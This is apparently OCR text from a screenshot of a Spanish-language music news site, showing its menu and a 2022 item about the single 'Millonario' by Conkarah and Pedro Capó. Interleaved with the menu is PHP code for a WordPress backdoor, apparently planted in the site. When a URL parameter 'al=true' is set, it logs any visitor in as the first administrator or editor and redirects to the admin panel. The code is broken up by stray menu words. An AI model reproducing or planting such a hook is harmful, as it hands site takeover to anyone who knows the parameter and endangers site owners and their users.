
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ARTISTA DE LA SEMANA
«Millonario» el nuevo sencillo
del Jamaiquino Conkarah,
junto al gran Pedro Capó
By
Danna Karina Burgos
Posted on
31 marzo, 2022